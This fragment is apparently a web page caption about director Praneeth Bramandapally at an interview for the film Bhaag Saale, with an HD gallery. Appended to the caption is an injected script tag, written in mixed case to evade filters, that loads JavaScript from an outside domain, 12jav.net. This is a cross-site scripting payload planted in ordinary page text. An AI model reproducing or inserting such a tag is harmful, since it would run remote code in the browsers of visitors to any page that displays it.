 Director Praneeth Bramandapally at Bhaag Saale Interview, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>